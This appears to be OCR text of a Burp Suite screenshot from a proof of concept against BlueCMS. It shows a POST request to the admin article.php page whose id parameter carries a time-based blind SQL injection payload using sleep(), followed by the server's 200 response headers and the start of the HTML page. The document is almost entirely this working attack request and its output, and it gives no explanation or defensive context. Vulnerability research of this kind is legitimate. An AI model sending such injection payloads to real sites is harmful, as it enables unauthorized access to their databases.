 Request
Pretty Raw Hex \n
1 POST /uploads/admin/article.php?id=1%20or%20if(1=2,sleep(1),0) HTTP/1.1
2 Host: bulecms.com
3 Content-Length: 7
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://bulecms.com
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/102.0.0.0 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange
;v=b3;q=0.9
10 Referer: http://bulecms.com/uploads/user.php?act=login
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh,zh-CN;q=0.9,en;q=0.8
13 Cookie: PHPSESSID=c4fbfbb1d072ef6c9bceccda2d547ea6
Search...
0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Tue, 26 Jul 2022 02:14:17 GMT
3 Server: Apache/2.4.39 (Win64) OpenSSL/1.1.1b mod_fcgid/2.3.9a mod_log_rotate/1.02
4 X-Powered-By: PHP/5.2.17
5 Expires: Thu, 19 Nov 1981 08:52:00 GMT
6 Cache-Control: no-cache, must-revalidate
7 Pragma: no-cache
8 Connection: close
9 Content-Type: text/html;charset=gb2312
10 Content-Length: 1496
11
12 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
13 <html xmlns="http://www.w3.org/1999/xhtml">
14 <head>
15 <meta http-equiv="Content-Type" content="text/html; charset=gb2312" />
16 <title>
BlueCMS提示信息
Search...
0 matches
Done
1,842 bytes | 76 millis
INSPECTOR
Request Attributes
Query Parameters (1)
Body Parameters (1)
Request Cookies (1)
Request Headers (13)
Response Headers (9)